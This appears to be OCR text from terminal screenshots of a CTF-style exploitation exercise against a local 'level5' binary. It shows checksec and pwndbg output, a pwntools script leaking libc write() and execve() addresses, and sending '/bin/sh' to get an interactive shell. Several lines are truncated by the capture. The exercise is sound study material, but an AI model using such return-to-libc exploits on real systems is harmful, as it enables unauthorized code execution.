 16 got_write = elf.got["write"]
jwj@jwj-VMware-Virtual-Platform: ~/桌面
文件(F) 编辑(E) 视图(V) 搜索(S) 终端(T) 帮助(H)
Traceback (most recent call last):
File "1.py", line 78, in <module>
p.send(payload3)
File "/home/jwj/.local/lib/python3.8/site-packages/pw
777, in send
self.send_raw(data)
File "/home/jwj/.local/lib/python3.8/site-packages/pw
ine 702, in send_raw
raise EOFError
EOFError
Traceback (most recent call last):
File "/home/jwj/.local/lib/python3.8/site-packages/pw
ine 746, in close
fd.close()
BrokenPipeError: [Errno 32] Broken pipe
jwj@jwj-VMware-Virtual-Platform:~/桌面$ checksec level5
[*] '/home/jwj/桌面/level5'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
jwj@jwj-VMware-Virtual-Platform:~/桌面$
[ BACKTRACE ]
► f 0 0x401178 vulnerable_function+34
f 1 0x40121a __libc_csu_init+90
f 2 0x0
pwndbg>
jwj@jwj-VMware-Virtual-Platform: ~/桌面
文件(F) 编辑(E) 视图(V) 搜索(S) 终端(T) 帮助(H)
#############sending payload1#############
1111111111111111111
[*]leak write() addr: 0x7fc09aaee1d0
[*]execve() addr: 0x7fc09aac32f0
1.py:53: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.
bytes
p.recvuntil("Hello, World\n")
#############sending payload2#############
222222222222222222222222222222222
1.py:65: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.
bytes
p.send("/bin/sh\0")
1.py:68: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.
bytes
p.recvuntil("Hello, World\n")
#############sending payload3#############
3333333333333333333333333333333333
[*] Switching to interactive mode
$ ls
1.py level5 level5.c level5.py libc.so.6 qaxbrowser-safe.desktop test.py
$ ls
1.py level5 level5.c level5.py libc.so.6 qaxbrowser-safe.desktop test.py
$ ls
1.py level5 level5.c level5.py libc.so.6 qaxbrowser-safe.desktop test.py
$ ls
1.py level5 level5.c level5.py libc.so.6 qaxbrowser-safe.desktop test.py
$ whoami
jwj
$